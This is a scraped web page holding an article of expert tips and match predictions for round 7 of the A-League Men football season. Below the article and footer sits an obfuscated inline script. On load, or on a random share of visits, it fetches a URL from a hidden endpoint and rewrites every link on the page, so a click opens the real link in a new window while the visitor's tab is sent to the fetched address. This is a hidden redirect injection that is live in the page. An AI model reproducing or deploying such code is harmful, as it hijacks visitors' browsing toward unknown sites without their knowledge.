type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
	
	<header class="header" role="banner" next-page-hide>
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://followsimple.com/" title="Follow Simple"
			aria-label="Follow Simple"><div class="title-with-logo"><img width="200" height="200" src="https://followsimple.com/wp-content/uploads/2020/12/web-agency-logo-3.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">Follow Simple</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-308"><a href="https://followsimple.com/">Home</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://followsimple.com/category/news/">News</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-329"><a href="https://followsimple.com/category/sport/">Sport</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://followsimple.com/category/music/">Music</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-331"><a href="https://followsimple.com/category/photo/">Photo</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-332"><a href="https://followsimple.com/category/design/">Design</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-334"><a href="https://followsimple.com/category/games/">Games</a></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://followsimple.com/" title="Follow Simple"
			aria-label="Follow Simple"><div class="title-with-logo"><img width="200" height="200" src="https://followsimple.com/wp-content/uploads/2020/12/web-agency-logo-3.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">Follow Simple</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class="navbar-toggle"
					aria-label="
			Navigation Menu			">
				<span class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</span>
		<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left" data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="navbar-toggle active" 					aria-label="
					Navigation Menu				">
				<span class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
				<span class="screen-reader-text">
				Navigation Menu					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
			<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-308"><a href="https://followsimple.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://followsimple.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-329"><a href="https://followsimple.com/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://followsimple.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-331"><a href="https://followsimple.com/category/photo/">Photo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-332"><a href="https://followsimple.com/category/design/">Design</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-334"><a href="https://followsimple.com/category/games/">Games</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>

	

	
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-5158"
					class="nv-single-post-wrap col post-5158 post type-post status-publish format-standard has-post-thumbnail hentry category-sport">
				<div class="entry-header"><div class="nv-title-meta-wrap  mobile-left tablet-left desktop-left"><h1 class="title entry-title">The Roar’s A-League Men tips and predictions: Round 7</h1><ul class="nv-meta-list"><li class="meta category"><a href="https://followsimple.com/category/sport/" rel="category tag">Sport</a></li><li class="meta date posted-on"><time class="entry-date published" datetime="2023-12-07T00:56:46+00:00" content="2023-12-07">December 7, 2023</time></li></ul></div></div><div class="nv-thumb-wrap"><img width="930" height="620" src="https://followsimple.com/wp-content/uploads/2023/12/GettyImages-1827794634-1-t9mxWI-930x620.jpeg" class="skip-lazy wp-post-image" alt="" /></div><div class="nv-content-wrap entry-content"><p>The Roar of the crowd has taken a sneaky lead in the tipping after six rounds and the experts are struggling with the unpredictability the A-League always offers.</p>
<p>Round 7 looks a nightmare for tipping and a ripper for fans, with a desperate match between the Mariners and Western United opening the weekend, before Perth and City face a similar scenario in the west later on Friday evening.</p>
<p>Wellington will be eyeing of another three points against the struggling Jets, Sydney and Macarthur meet in a bell-ringing block buster on Saturday night and Adelaide and Brisbane both need the three points in the 3pm (AEDT) Sunday clash.</p>
<p>Perhaps the biggest match of the round ends the weekend, when the Wanderers host the Victory in what should be a feisty affair. Good luck with your selections for the round and be sure to insert them in the sheet below to have a say in the voice of the people.<br />Here is the way the panel sees all the action unfolding in Round 7.</p>
<p><strong>Texi Smith</strong><br /><strong>Central Coast, Perth, Wellington, Sydney, Adelaide, Western Sydney</strong></p>
<p>A warm Friday night under lights in front of the palm trees and sauce bottles, the canon primed and ready to give the unsuspecting casual fan a fright, this is an A-League recipe that works. The Mariners stumbled to a draw against Victory last week and in yet another home game, they should be home and dry by half time.</p>
<p>The visitors have quality and style but just can’t buy a bit of luck, and that will continue as the Central Coast vibe returns to remind us of how good the Mariners were last year. Tom Heward-Belle will match everything early on, peppered with shots, but two late goals in the first half from Angel Torres and Storm Roux will steer the home team to victory.</p>
<p>A bouncing HBF Park in the late game on Friday is the chance for Glory to return to winning ways. Visitors Melbourne City will be relieved that Jamie Young is not suspended after flooring Archie Goodwin last week with the latest tackle in the history of football, and they will have plenty of possession but no goals at the break.</p>
<p>The Shed will come alive in the second half as Glory continue the form that should have gotten them points against Sydney last week, and it will be the livewire front duo of Adam Taggart and Luke Ivanovic who terrorise the City defence; Ivanovic finally finding his shooting boots and striking twice before the break. A late rocket from journeyman Steven Ugarkovic will remind Glory fans of their league position, but the result will be confirmed seconds later when Daniel Bennie completes the job.</p>
<div class="wp-caption alignnone">
<p class="wp-caption-text">Central Coast’s Storm Roux competes for the ball with Victory’s Nishan Velupillay. (Photo by Scott Gardiner/Getty Images)</p>
</div>
<p>There are some games that a tipster should never have to tip. Saturday’s visit of Newcastle Jets to the Cake Tin in Wellington should be a home banker. There is nothing to suggest that Wellington won’t continue their table-topping form, but they will have to work very hard for this one. Nil-nil at the break will cue the Phoenix breakaway machine, David Ball and Kosta Barbarouses trading passes at high speed to bamboozle the Jets defence.</p>
<p>With 15 minutes left, there will be three second-half goals, all from swift counter attacks that leave the Jets shaking their heads in disbelief. Phoenix clinical, Jets rueful.</p>
<p>The home games keep coming for Sydney FC, and this time it’s the entertainers of Macarthur who come looking to spoil the party at Allianz Stadium. With the mercury tipped to exceed 40 degrees on Saturday, the shirts will be off in the Cove again, regardless of whether a storm hits or not. The home team were fortunate not to be well behind early on in a stuttering first half last week against Perth, and they will have learned plenty of lessons from that game.</p>
<p>Macarthur’s late victory in a seven-goal thriller against Adelaide on Monday was a fine advert for the A-League, and they will continue their impressive form in this one. Valere Germain will be a constant thorn in Sydney’s defence, his football brain rather than his physicality creating openings, and Uli Davila’s class will show too, as Macarthur make life uncomfortable for the Sky Blue defence.</p>
<p>With little to separate the teams, it will be a moment of pure class from Robert Mak, who races down the wing, cuts in and shows Joe Lolley where the top corner really is, and that one beautiful goal is just enough to see Sydney FC home.</p>
<p>The Sunday afternoon clash in a chilly Adelaide with United hosting Brisbane Roar will be a cracker. The home team came out of Monday’s game at Macarthur with nothing, despite leading 3-2 with ten minutes remaining, while Brisbane let a two-goal lead slip in a good performance at home to the Wanderers.</p>
<p>There should be goals in this one; in fact, when the recalled Hiroshi Ibusuki smashes home a header in the first minute, Adelaide will be flying. Roar’s defence will be unable to contain Luka Jovanovic, who becomes the hold-up man for Nestory Irankunda to extend the lead.</p>
<p>With Jez Lofthouse, Henry Hore and Nikola Mileusnic on the field together in the second half, Brisbane will be back in contention, and will knock on the door repeatedly until the end, Joe Gauci with a string of saves to bring the three points to Coopers Stadium.</p>
<p>Western Sydney’s heatwave will be just about over in time to welcome Melbourne Victory to Commbank Stadium, two of the league’s unbeaten teams facing off. Bruno Fornaroli’s skill and strike against the Mariners will see him a marked man – there is nothing he likes more than a big occasion, and with the RBB bouncing and filling the stadium with noise, that will be music to his ears.</p>
<p>With Zinedine Machach and Daniel Arzani on from the start, Victory will be in the Wanderers’ faces from the start, and will be the more direct of the two teams. A sluggish performance from the home team will see changes made at half time with the scores level, and the wizard Dylan Pierias will be thrust into the fray to weave his magic.</p>
<p>Fabulous battling from the home team and some bad luck in front of goal from Victory will be the recipe for a slender home win, Oscar Priestman scoring from long range to secure it.</p>
<p><strong>Stuart Thomas</strong><br /><strong>Central Coast, City, Wellington, Macarthur, Adelaide, Victory</strong></p>
<p>If the Mariners can start well, and that is a big if, they will beat the hapless Western United. Tulio to finally get what he has deserved in recent weeks and John Aloisi’s head to be on the block in the aftermath.</p>
<p>I don’t think Perth can beat Melbourne City if they begin as they did against Sydney last time out. Aurelio Vidmar is starting to get something going after a few weeks at the helm. Wellington will beat Newcastle at home in a canter, they are simply a far superior football team.</p>
<div class="wp-caption alignnone">
<p class="wp-caption-text">(Photo by Mike Owen/Getty Images)</p>
</div>
<p>Sydney and Macarthur in prime-time Saturday night looks a belter and you can join me here on the Roar for love coverage of the match. Can the Bulls win it without hearing the bells ringing thanks to a big Sydney crowd. I think they can.</p>
<p>Adelaide must win at home against Brisbane, yet the contest could be one of the most ferocious we see all season and the Wanderers at home against Victory looks likely to come down to class, and the visitors have a little more of that in the front half.</p>
<p><strong>Andrew Prentice</strong><br /><strong>Central Coast, Draw, Wellington, Sydney, Adelaide, Western Sydney</strong></p>
<p>Friday night in Gosford and the weather is predicted to be very warm. The heat is on Western, who have a very simple problem – they can’t score. The Mariners can’t keep a clean sheet so something will give in this game. I fancy the Mariners only because they are now starting to look like converting the myriad of chances they create. Unfortunately, Western don’t look like they could ice a cake right now.</p>
<p>It has been an uncommonly difficult start for Alen Stajcic in the Wild West, but the Glory are a different proposition in their own time zone. City are slowly climbing out of their disastrous start and looked compact and assured against a previously free-scoring Newcastle last week. Adam Taggart might have the taste of goals back and that spells danger for City, but the Glory will be equally as wary of Jamie McLaren, who might not be on penalties but did hit the back of the net last start. A score draw could be on the cards.</p>
<p>Wellington – table toppers. And back in Aotearoa where they are even more formidable. The Jets free-scoring ways were unexpectedly blunted at home last week and this time they’re up against the equal-best defence in the competition. Oskar Zawada may be touch and go but the Phoenix have proven that their route to the promised land does not need to take only OZ’s yellow brick road. The shirts might be coming off in the 80th minute in Wellington.</p>
<p>For some reason, Sydney seem to have a hold over their South-Western neighbours. Despite Macarthur’s fantastic start to the campaign, Sky Blue is another ship that seems to be righting itself under a new navigator. Anthony Caceras should return for this game and if he can keep Ulises Davila in check, Sydney have the playing personnel further forward to trouble the Bulls backline. Joe Lolley is in fine form and a switch to a front 2 against the Glory paid dividends. I have a feeling Macarthur’s unbeaten start might come unstuck under the Allianz lights.</p>
<p>3pm kick-offs in December are a terrible idea, but with cool temperatures and rain predicted for the City of Churches on Sunday, the APL might dodge a scheduling bullet for now. Both teams will be kicking themselves (and possibly each other) at dropping points from leading positions last week.</p>
<p>Zac Clough is the best player in the league right now, and the Reds will surely have learned a few defensive lessons from Monday’s 4-3 thriller at Campbelltown. Brisbane’s flying start against the Wanderers was ultimately a case of too little too early, but the way Ross Aloisi has his young attack humming means this might be the best game of the round.</p>
<p>There is much to admire at Western Sydney. For the second time this season, the Wanderers hauled back a 2-0 deficit away from home to take a point. They are yet to concede a goal at home, although the Victory come to Parramatta with some scoring credentials. Bruno Fornaroli’s wonderful strike in Gosford was matched by Nishan Velupillay, though the latter limped off against Central Coast and is a doubt for Sunday.</p>
<p>Ultimately though, the Wanderers are nowhere near as charitable in the last third as the Mariners were. They also have a couple of overlapping wingbacks in Tate Russell and Jack Clisby who are purring like souped-up Mustangs rumbling down Parramatta Road at the moment. Both teams are unbeaten, but I don’t think it’ll stay that way after Sunday.</p>
<p>Round 7TexiStuartAndrewThe CrowdCCM vs WUNCCMCCMCCM?PER vs MCYPERMCYDRAW?WEL vs NEWWELWELWEL?SYD vs MACSYDMACSYD?ADL vs BRIADLADLADL?WSW vs MVCWSWMVCWSW?Last week3223New total13161718</p>
<p>Loading…</p></div>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h4 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/12/07/the-roars-a-league-men-tips-and-predictions-round-7/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://followsimple.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5158' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://followsimple.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Popular Articles</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://followsimple.com/2026/01/31/julien-merceron-heading-internal-development-as-delphi-interactive-cto/">Julien Merceron Heading Internal Development as Delphi Interactive CTO</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://followsimple.com/2026/01/31/the-top-three-k-pop-songs-of-january-2026/">The Top Three K-Pop Songs of January 2026</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://followsimple.com/2026/01/31/his-suitcase-arrived-last-first-came-30-minutes-of-socks-and-underwear-one-by-one/">His Suitcase Arrived Last – First Came 30 Minutes of Socks and Underwear, One by One</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://followsimple.com/2026/01/31/zenless-zone-zero-version-2-6-launching-february-6/">Zenless Zone Zero Version 2.6 Launching February 6</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://followsimple.com/2026/01/30/limited-time-5v5-mode-now-available-in-highguard/">Limited Time 5v5 Mode Now Available in Highguard</a></li>
</ul></div></div>
</div><div id="block-4" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer" next-page-hide>
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"></div><div class="hfg-slot c-left"><div class="builder-item desktop-center tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	Followsimple.com ©</div>

	</div>

</div></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/followsimple.com\/wp-admin\/admin-ajax.php","nonce":"c1c71df015","isRTL":"","isCustomize":"","infScroll":"enabled","maxPages":"0","endpoint":"https:\/\/followsimple.com\/wp-json\/nv\/v1\/posts\/page\/","query":"{\"page\":\"\",\"year\":\"2023\",\"monthnum\":\"12\",\"day\":\"07\",\"name\":\"the-roars-a-league-men-tips-and-predictions-round-7\"}","lang":"en_US"};
/* ]]> */
</script>
<script type='text/javascript' src='https://followsimple.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.0.6' id='neve-script-js' async></script>
<script type='text/javascript' src='https://followsimple.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript" src="https://followsimple.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>

</html>
